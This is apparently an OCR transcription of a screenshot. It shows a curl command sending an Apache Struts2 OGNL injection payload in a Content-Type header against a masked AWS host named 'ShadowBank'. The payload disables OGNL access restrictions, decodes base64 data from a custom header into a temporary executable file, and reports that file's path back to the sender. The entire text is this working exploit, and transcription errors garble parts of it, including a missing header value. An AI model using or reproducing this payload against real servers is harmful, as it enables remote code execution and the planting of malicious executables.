 Trying to write a file...
curl -i -s -k  -X $'GET' \
-H $'User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)' \
-H $'Content-Type:
%{(# =\'multipart/form-data\').(#dm=@ognl.OgnlContext@DEFAULT MEMBER ACCESS).(# memberAcces
s?(# memberAccess=#dm):((#container=#context[\'com.opensymphony.xwork2.ActionContext.contai
ner\']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#
ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#cont
ext.setMemberAccess(#dm)))).(#data=@org.apache.struts2.ServletActionContext@getRequest().ge
tHeader(\'X-CaNP\')).(#f=@java.io.File@createTempFile(\'wAvj\',\'.exe\')).(#f.setExecutable
(true)).(#fos=new java.io.FileOutputStream(#f)).(#d=new
sun.misc.BASE64Decoder().decodeBuffer(#data)).(#fos.write(#d)).(#fos.close()).(#os=#f.getAb
solutePath()).(#context[\'com.opensymphony.xwork2.dispatcher.HttpServletResponse\'].addHead
er(\'fpon\', #os))}' \
-H $'X-CaNP:
-H $'Content-Type: application/x-www-form-urlencoded' \
$'http://xxxx.compute.amazonaws.com/ShadowBank/' \
| grep fpon